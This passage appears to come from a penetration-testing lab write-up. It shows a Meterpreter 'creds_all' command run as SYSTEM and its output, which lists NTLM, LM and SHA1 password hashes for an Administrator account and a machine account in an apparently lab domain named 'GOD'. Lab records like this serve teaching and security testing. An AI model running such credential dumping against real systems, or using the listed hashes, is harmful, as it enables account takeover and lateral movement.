 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD b51ffe11967ae29c0a5ca312d17fe0ac 38131169c2d3664b0e8cc78be9175e3c 3bca5d63ee046ada9af74e4fb1896f96874d1725
STU1$ GOD 604a5321509b0d3ccb3ba4b89f782260 bff5507db2696b6d4f85cc4dde8e35ec3fe6b6e7
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)